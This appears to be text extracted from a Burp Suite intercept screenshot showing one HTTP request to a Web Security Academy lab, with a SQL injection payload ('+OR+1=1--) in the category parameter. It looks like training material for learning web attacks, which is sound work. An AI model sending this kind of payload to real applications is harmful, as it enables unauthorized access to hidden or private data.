 Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /filter?category='+OR+1=1-- HTTP/1.1
2 Host: acdb1fa61f1d274981d52e8a00230088.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://acdb1fa61f1d274981d52e8a00230088.web-security-academy.net/
9 Cookie: session=XAc5pqjwpOwPYxCOaTOVxxJp4cb1IM8X
10 Upgrade-Insecure-Requests: 1